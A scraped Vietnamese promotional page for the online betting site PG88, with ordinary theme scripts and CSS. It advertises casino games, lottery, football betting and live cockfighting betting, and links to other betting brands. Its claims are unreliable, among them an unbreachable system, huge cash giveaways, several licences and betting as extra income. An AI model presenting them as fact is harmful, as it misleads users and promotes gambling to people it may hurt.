<figure class="wp-block-image aligncenter"><img loading="lazy" decoding="async" width="800" height="400" src="https://pg88best.com/wp-content/uploads/2024/06/pg88.jpg" alt="" class="wp-image-268" srcset="https://pg88best.com/wp-content/uploads/2024/06/pg88.jpg 800w, https://pg88best.com/wp-content/uploads/2024/06/pg88-300x150.jpg 300w, https://pg88best.com/wp-content/uploads/2024/06/pg88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading"><strong>Lịch sử PG888 hình thành như thế nào?</strong></h3>



<p>PG88 nơi cảm xúc không giới hạn là một trong công ty dẫn đầu về casino PG88 trực tuyến được thành lập 20 tháng 11 năm 2006 có trụ sở tại Philippines được cấp phép của chính phủ hoạt động hợp pháp. Đầu năm 2021 nhà cái PG88 và 789 win đã du nhập vào thị trường và phát triển lớn mạnh tại Việt Nam.</p>



<p>Tổn chỉ của nhà cái là xây dựng lên một sân chơi cá cược uy tín, công bằng, minh bạch,.. Nhằm mang đến cho người chơi một nơi giải trí trực tuyến tuyệt vời nhất.</p>



<h3 class="wp-block-heading"><strong>Đối tác chính thức của nhà cái PG88</strong></h3>



<p>PG888 là nhà cái uy tín phát triển mạnh tại thị trường châu Á, gần 18 năm hoạt động mang đến trò chơi giải trí tuyệt vời cho khách hàng. PG88 thuộc liên minh và đầu năm 2023 đã chính thức hợp tác cùng với đội bóng giàu truyền thống tại la liga&nbsp; để tạo nên những thành tựu lớn trên lĩnh vực hoạt động cá cược.</p>



<h3 class="wp-block-heading"><strong>PG88 cung cấp đa dạng cược trực tuyến</strong></h3>



<p>Hiện tại PG88 đang cung cấp các sản phẩm cược trực tuyến được nhiều người chơi săn đón nhất 2024 khi đến với sân chơi PG88 không nên bỏ lỡ đó là?</p>



<figure class="wp-block-image aligncenter"><img loading="lazy" decoding="async" width="800" height="346" src="https://pg88best.com/wp-content/uploads/2024/06/Untitled-1.jpg" alt="Đa dạng trò chơi cược" class="wp-image-263" srcset="https://pg88best.com/wp-content/uploads/2024/06/Untitled-1.jpg 800w, https://pg88best.com/wp-content/uploads/2024/06/Untitled-1-300x130.jpg 300w, https://pg88best.com/wp-content/uploads/2024/06/Untitled-1-768x332.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption class="wp-element-caption">Đa dạng trò chơi cược</figcaption></figure>



<h3 class="wp-block-heading"><strong>Online casino</strong></h3>



<p><strong>Online casino</strong>&nbsp;tại PG88 được nhiều người chơi thích thú cùng với lượng truy cập hàng ngày cực đông. Đặc biệt sảnh chơi khá phong phú với các sàn, Dreamgaing, sexyae, wm, evolution, sagaming, big, microgaming,… Được hợp tác cùng những nhà cung cấp uy tín, chắc chắn sẽ mang đến cho khách hàng trải nghiệm kích thích với các sản phẩm, tài xỉu, xóc đĩa, baccarat,.. Đăng ký PG88 mở tài khoản để nhận thêm nhiều khuyến mãi dành cho người mới nhé!</p>



<h3 class="wp-block-heading"><strong>Xổ số ba miền</strong></h3>



<p>PG88 cung cấp các sàn chơi uy tín, Vrgaing, Topplayer, Gw, Winwin,..Cùng những đài chơi&nbsp;<strong>xổ số ba miền</strong>&nbsp;hấp dẫn để khách hàng có thể lựa chọn thoải mái như:</p>



<ul class="wp-block-list">
<li>Đài: Bắc, Trung, Nam.</li>



<li>Loại hình: 2d, 3d, 4d.</li>



<li>Kiểu cược: Lô xiên 1, xiên 2, 4 7, cược đầu, đề, bao lô, đầu đuôi.</li>



<li>Tỷ lệ ăn: 1 ăn 97.</li>



<li>Ghi chú: Cược 1 điểm tương đương 4 ngàn đồng.</li>
</ul>



<h3 class="wp-block-heading"><strong>Bắn cá ăn tiền</strong></h3>



<p><strong>Bắn cá ăn tiền</strong>&nbsp;tại&nbsp;<a href="https://pg88best.com/" data-type="link" data-id="https://pg88best.com/"><strong>PG88</strong>&nbsp;</a>là một trong những trò chơi được quan tâm cũng như chú ý từ các ngư thủ khá nhiều, với giao diện sắc nét, âm thanh thực tế 360 độ tạo cảm giác đang trải nghiệm như đời thật, ngoài ra còn vô số sảnh chơi khác nhau giúp người chơi không bị nhàm chán. Vũ khí đa dạng có thể dùng xu để nâng cấp để bắn cá đơn giản hơn.</p>



<p>Đặc biệt với độ uy tín của trang chủ PG88 thì việc khách hàng thắng tiền có thể rút về tài khoản đó là điều dị nhiên. Vì thế sân chơi càng thu hút lượng truy cập đông đảo đến từ người chơi đam mê bộ môn này.</p>



<h3 class="wp-block-heading"><strong>Thể thao bóng đá</strong></h3>



<p><strong>Thể thao bóng đá</strong>&nbsp;tại PG88 hiện đang có khá nhiều chương trình khuyến mãi cho người chơi đặt cược bộ môn này như.</p>



<ul class="wp-block-list">
<li>Hoàn tiền hàng tuần khi nạp tiền.</li>



<li>Mỗi ngày tích lũy cược có cơ hội nhận thưởng lên tới 58,888k.</li>



<li>Bảo hiểm thua cược con số đạt tới 16,888k mỗi ngày.</li>
</ul>



<p>Tham gia đăng ký tài khoản tại PG88 xem những trận đấu kinh điển và đặt cược đội bóng yêu thích mang về chiến thắng, nhận khuyến mãi mỗi ngày thật kích thích đúng không. Trải nghiệm ngay hôm nay.</p>



<h3 class="wp-block-heading"><strong>Đá gà mạng trực tiếp</strong></h3>



<p><strong>Đá gà mạng trực tiếp</strong>&nbsp;ở PG88 được lấy cảm hứng từ đá gà truyền thống mang đến cho khách hàng xem những trận đấu hay đặt cược kiếm thêm thu nhập mà không cần di chuyển tới trường đấu xa xôi và mạo hiểm.</p>



<p>Thế nên, ngày càng đông đảo khách hàng tham gia nhà cái PG88 để có thể tận hưởng nhiều trận đấu hay, lựa chọn những con gà chiến mạnh để đặt cược nhanh chóng và tiện lợi, chỉ cần ngồi tại chỗ. Tham gia ngay còn chần chờ gì nữa..</p>



<h2 class="wp-block-heading"><strong>Top những điểm nổi bật PG88 thu hút khách hàng</strong></h2>



<p>Ngoài những sản phẩm cược hấp dẫn, dịch vụ chất lượng, thì PG88 còn thu hút khách hàng với những điểm nổi bật mà không phải nhà cái nào cũng làm được. Tìm hiểu dưới đây?</p>



<figure class="wp-block-image aligncenter"><img loading="lazy" decoding="async" width="1024" height="588" src="https://pg88best.com/wp-content/uploads/2024/06/tinh-nang-pg88.jpg" alt="Ưu điểm nổi bật PG88" class="wp-image-86" srcset="https://pg88best.com/wp-content/uploads/2024/06/tinh-nang-pg88.jpg 1024w, https://pg88best.com/wp-content/uploads/2024/06/tinh-nang-pg88-300x172.jpg 300w, https://pg88best.com/wp-content/uploads/2024/06/tinh-nang-pg88-768x441.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Ưu điểm nổi bật PG88</figcaption></figure>



<h3 class="wp-block-heading"><strong>Nạp tiền PG88 / rút tiền 88new nhanh như chớp</strong></h3>



<p>PG88.com tuyển lựa và đào tạo ra một đội ngũ kỹ thuật ưu tú chuyên nghiệp cùng với tư duy cao, đã phát triển lên một công nghệ hỗ trợ nạp/rút tiền tích hợp với API của nhiều loại ngân hàng khác nhau, có thể một lúc xử lý hàng ngàn đơn hàng tự động mà thời gian chỉ mất 4 – 6 phút. Hệ thống không hạn chế số lần rút tiền. Khách hàng có thoải mái thực hiện giao dịch lên tới 10 tỷ đồng trong một ngày.</p>



<ul class="wp-block-list">
<li>Link&nbsp;<strong>hướng dẫn nạp tiền PG88</strong></li>



<li>Link&nbsp;<strong>hướng dẫn rút tiền PG88</strong></li>



<li>Link&nbsp;<strong>hướng dẫn tải app PG88</strong></li>
</ul>



<p><strong>Hỗ trợ phục vụ khách hàng các vấn đề chuyên nghiệp</strong></p>



<p>PG88 chúng tôi đặt chữ tâm lên đầu tiên trong các hoạt động, đặc biệt với đội ngũ chăm sóc khách hàng. Phương châm của nhà cái là “ TÍN, THÀNH, TÂM “ Đội ngũ của PG88 không ngừng nỗ lực trao đến khách hàng những trải nghiệm thật tốt nhất.</p>



<p>&gt;&gt; Truy cập trang chủ chính thức <strong><a href="https://pg88vn.miami/" target="_blank" rel="noopener">PG88</a></strong> và sử dụng link đăng nhập 2025 để khám phá các trò chơi cá cược hấp dẫn, nhận thưởng lớn và trải nghiệm dịch vụ chuyên nghiệp ngay hôm nay!</p>



<ul class="wp-block-list">
<li>Tín: Dùng tín phục người, Nhà cái PG88 cam kết mọi thông tin của khách hàng luôn được an toàn, luôn minh bạch và giải quyết mọi vấn đề tại PG88 cho người chơi.</li>



<li>Thành: Thành tâm đối đã, Chúng tôi luôn sẵn sàng lắng nghe góp ý của khách hàng và cải thiện trở nên tốt hơn.</li>



<li>Tâm: Tận tâm phục vụ, khách hàng mọi lúc mọi nơi và đặt lợi ích của người chơi lên hàng đầu. Đội ngũ luôn trực ca 24/24 để hỗ trợ bất kể ngày đêm hay các dịp lễ.</li>
</ul>



<h3 class="wp-block-heading"><strong>Thông tin khách hàng bảo mật an toàn nhất</strong></h3>



<figure class="wp-block-image aligncenter"><img loading="lazy" decoding="async" width="635" height="310" src="https://pg88best.com/wp-content/uploads/2024/06/tai-app.jpg" alt="" class="wp-image-87" srcset="https://pg88best.com/wp-content/uploads/2024/06/tai-app.jpg 635w, https://pg88best.com/wp-content/uploads/2024/06/tai-app-300x146.jpg 300w" sizes="auto, (max-width: 635px) 100vw, 635px" /></figure>



<p>Khi đến với nhà cái PG88 người chơi không cần quá lo lắng về thông tin cá nhân, giao dịch của mình bị lộ ra ngoài. PG88 sử dụng phần mềm bảo mật SSL 128 bit và giữ trong môi trường an toàn, không thể bị xâm nhập hay rò rỉ ra ngoài được. Các dữ liệu truy cập luôn được đặt giới hạn cùng với sự nghiêm ngặt trong kiểm soát. Vì thế, khách hàng hoàn toàn yên tâm trải nghiệm tại nha cai PG88 nhé.</p>



<p>&gt;&gt; Truy cập trang chủ chính thức <strong><a href="https://bet88vn.london/" target="_blank" rel="noopener">BET88</a></strong> để khám phá tất cả các dịch vụ cá cược, khuyến mãi hấp dẫn và trải nghiệm game chất lượng cao ngay hôm nay!</p>



<h3 class="wp-block-heading"><strong>Khuyến mãi tri ân khách hàng PG88</strong></h3>



<p>Nhằm tri ân khách hàng của&nbsp;PG88&nbsp;vì đã gắn bó xuyên suốt thời gian dài với nhà cái. Thế nên, PG88.com luôn tổ chức các chương trình đặc biệt để&nbsp;khuyến mãi&nbsp;nhiều phần quà giá trị giúp người chơi kiếm thêm thu nhập cũng như tiếp tục giải trí sau một ngày làm việc mệt mỏi. Hiện PG88 đang có những ưu đãi hấp dẫn ngay dưới đây?</p>



<p>>> Với công nghệ livestream tiên tiến, <strong><a href="https://x8.club/" data-type="link" data-id="https://x8.club/" target="_blank" rel="noopener">X8</a></strong><a href="https://taixiu.k.club" target="_blank" rel="noopener"><strong> </strong></a>mang đến bàn chơi tài xỉu mượt mà, minh bạch và tương tác trực tuyến 24/7.</p>



<ul class="wp-block-list">
<li>Hoàn tiền nạp hàng tuần.</li>



<li>Ưu đãi ngày vàng ngập tràn chiến thắng 9,15,19,29.</li>



<li>Tri ân hội viên nghìn tỷ tiền mặt, 1000 tỷ lì xì bí mật.</li>



<li>Tặng 9.5% các đơn nạp đầu hàng ngày.</li>



<li>Thắng cược thưởng thêm 8,888k mỗi ngày.</li>



<li>Nhập code khuyến mãi miễn phí</li>
</ul>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div id="App-Background" class="wp-block-group nwm-app-bg is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns container is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" id="Container">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-left"><strong>Tải App PG88</strong></h2>



<p>Tải ngay ứng dụng PG88 cho điện thoại của bạn để trải nghiệm game tốt hơn và an toàn hơn, ứng dụng hỗ trợ tất cả các sản phẩm:Trò chơi, Bắn cá ,Thể Thao, Casino, Game bài và Xổ Số.</p>



<div class="banner-app android">
	<a href="https://pg88best.com/go/register">App PG88 Android</a>
</div>
<div class="banner-app ios">
	<a href="https://pg88best.com/go/register">App PG88 iOS</a>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_712913003">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1200px" id="row-2096848684">


	<div id="col-780357207" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 128px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://pg88best.com/wp-content/uploads/2024/06/logo-pg881-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://pg88best.com/wp-content/uploads/2024/06/logo-pg881-300x300.png 300w, https://pg88best.com/wp-content/uploads/2024/06/logo-pg881-150x150.png 150w, https://pg88best.com/wp-content/uploads/2024/06/logo-pg881.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3596929699" class="text">
		

<p><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://pg88best.com//">PG88</a></strong> nhà cái cá cược độc quyền đá gà thomo nơi thỏa mãn đam mê đá gà cho các anh em kê thủ. Ngoài ra nhà cái còn cung cấp sản phẩm cá cược casino, thể thao, bắn cá, baccarat...</span></p>
		
<style>
#text-3596929699 {
  text-align: left;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_768422531">
								<div class="img-inner dark" >
			<img width="220" height="100" src="https://pg88best.com/wp-content/uploads/2024/06/handle_cert.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_768422531 {
  width: 100%;
}
</style>
	</div>
	


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1052324886" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h2><span style="color: #cfac21;"><strong>THÔNG TIN</strong></span></h2>
<ul>
<li><strong><a href="https://pg88best.com/chinh-sach-bao-mat/"><span class="ux-menu-link__text" style="color: #ffcc00;">Chính Sách Bảo Mật</span></a></strong></li>
<li><strong><a href="https://pg88best.com/dieu-khoan-dieu-kien-pg88/"><span class="ux-menu-link__text" style="color: #ffcc00;">Điều Khoản Và Điều Kiện</span></a></strong></li>
<li><strong><a href="https://pg88best.com/trach-nhiem-nguoi-choi/"><span style="color: #ffcc00;">Chơi Có Trách Nhiệm</span></a></strong></li>
<li><strong><a href="https://pg88best.com/quyen-rieng-tu-pg88/"><span style="color: #ffcc00;">Quyền Riêng Tư</span></a></strong></li>
<li><a href="https://adam2000.com/vi/"><strong>M88</strong></a></li>
<li><span style="color: #ffffff;">Cơ quan chủ quản: PG88</span></li>
<li><span style="color: #ffffff;">Giấy phép quốc tế: Giấy phép Pagcor ( Phillippins )</span></li>
<li><span style="color: #ffffff;">Giấy phép isle Of Man ( Đảo Man ) và giấy phép Curacao eGaming ( Curacao )</span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1698128709" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h2><span style="color: #cfac21;"><strong>THÔNG TIN LIÊN HỆ</strong></span></h2>
<ul>
<li><span style="color: #ffffff;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1262752a2a7077616652757f737b7e3c717d7f">[email&#160;protected]</a></span></li>
<li><span style="color: #ffffff;">Phone: 0908667667</span></li>
<li><span style="color: #ffffff;">Website:<span style="color: #ffcc00;"> <a style="color: #ffcc00;" href="https://pg88best.com//">https://pg88best.com/</a></span></span></li>
<li><span style="color: #ffffff;">Mã zip: 890000</span></li>
<li><span style="color: #ffffff;">Địa chỉ: 25 Hoàng Hoa Thám, Phường 7, Bình Thạnh, Thành phố Hồ Chí Minh, Việt Nam</span></li>
<li><span style="color: #ffffff;">Hastag: #PG88 #PG88casino #nhacaipg8</span></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_113889429">
								<div class="img-inner dark" >
			<img width="600" height="227" src="https://pg88best.com/wp-content/uploads/2024/06/logoSaleNoti.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://pg88best.com/wp-content/uploads/2024/06/logoSaleNoti.png 600w, https://pg88best.com/wp-content/uploads/2024/06/logoSaleNoti-300x114.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_113889429 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-835426373" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_268072274">
								<div class="img-inner dark" >
			<img width="1020" height="84" src="https://pg88best.com/wp-content/uploads/2024/06/nha-cung-cap-1024x84.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://pg88best.com/wp-content/uploads/2024/06/nha-cung-cap-1024x84.png 1024w, https://pg88best.com/wp-content/uploads/2024/06/nha-cung-cap-300x25.png 300w, https://pg88best.com/wp-content/uploads/2024/06/nha-cung-cap-768x63.png 768w, https://pg88best.com/wp-content/uploads/2024/06/nha-cung-cap.png 1481w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_268072274 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_712913003 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(34, 34, 34);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 | Đối tác：<a href="https://official1xbet.com/">1xbet</a> |<a href="https://8xbet.org.uk/">8xbet</a>
      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://pg88best.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-736 current_page_item menu-item-819"><a href="https://pg88best.com/" aria-current="page">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pg88best.com/da-ga/">ĐÁ GÀ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://pg88best.com/the-thao/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://pg88best.com/casino/">CASINO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://pg88best.com/no-hu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://pg88best.com/3d-game/">3D GAME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://pg88best.com/huong-dan/">HƯỚNG DẪN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://pg88best.com/lien-he-pg88/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://pg88best.com/tin-tuc/">Tin Tức</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#f58c9a8087b59098949c99" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pg88best.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pg88best.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://pg88best.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://pg88best.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pg88best.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pg88best.com/wp-includes/js/wp-emoji-release.min.js?ver=8dbfe191b9e118a6ce9d852b48b479c9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pg88best.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38a2b6c8ced24cd99d02afd7e834a840","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pg88best.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 784
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


/*************** ADD CUSTOM CSS HERE.   ***************/
.wp-block-group{
	padding: 15px;
}
.header-divider{
	border-color: hsla(0, 0%, 100%, .1) !important;
}
.header-nav > li.vip > a{
	border-left: 1px solid hsla(0, 0%, 100%, .1);
    position: relative;
    vertical-align: middle;
    padding-left: 10px !important;
}
.header-main .nav > li > a{
	padding: 7px 0;
}
/*-----------------------*\
    TABLE CONTENT
\*-----------------------*/
#ez-toc-container{
	width: 100%;
}
div#ez-toc-container .ez-toc-title{
	color: #000;
}
/*-----------------------*\
    SLIDER
\*-----------------------*/
.swiper-slide img{
	width: 100%;
	max-width: 100%;
}
/*-----------------------*\
    SMALL GALLERY
\*-----------------------*/
.nwm-gallery.wp-block-gallery{
	display: flex;	
    flex-wrap: wrap;
    gap: 0 !important;
}
.nwm-gallery.wp-block-gallery figure {
	width: 8.333% !important;
	flex-grow: initial !important;
	margin-bottom: 10px !important;
}

.nwm-gallery.wp-block-gallery img {
	height: 68px !important;
	width: 100% !important;
	object-fit: contain !important;
/*	filter: grayscale(100%) brightness(155%) contrast(0.4);*/
	padding: 0px;
